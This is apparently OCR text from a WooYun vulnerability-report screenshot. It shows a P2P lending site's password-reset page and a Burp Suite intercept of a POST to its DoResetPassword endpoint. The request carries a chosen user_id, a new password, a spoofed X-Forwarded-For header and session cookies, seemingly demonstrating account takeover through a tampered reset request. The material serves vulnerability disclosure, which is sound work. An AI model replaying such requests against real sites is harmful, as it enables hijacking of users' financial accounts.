 正在连接...
WooYun.org | 自由平等...
www.p2p222.com/index.php/user/ResetPassword.html?e8701ad48ba
客服热线：400-6570-826
金投资
确保本息 安全无忧
注册
NEW
首页 我要投资 金涌贷 安全保障 合作伙伴 新手指引
填写信息 验证信息
新密码：
确认密码：
确认
Intercept HTTP history WebSockets history Options
Request to http://www.p2p222.com:80 [162.159.210.24]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php/user/DoResetPassword.html HTTP/1.1
Host: www.p2p222.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.p2p222.com/index.php/user/ResetPassword.html?e8701ad48ba05a91604e480dd60899a3=carwAZnufs%2BDmlIYLvel%2BA%3D%3D&referer=pho
Cookie: __cfduid=d2ee387663c468f5076a5309c1f9bd4d11433559656; PHPSESSID=heke6faunh20phg1g3bl6ie7g5; Hm_lvt_e29aec143162fc1ca52145771a9ee305=14
Hm_lpvt_e29aec143162fc1ca52145771a9ee305=1433562460; CNZZDATA5958842=cnzz_eid%3D1286134438-1433559660-http%253A%252F%252Fwww.wooyun.org%252F%2
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
user_id=9575&referer=phone&password=bma12345&repassword=bma12345&__hash__=61c99dcfc5b5679190ade27c87d093ff_88a3da3bff0e81ee3a44b2abdc94dc09
www.wooyun.org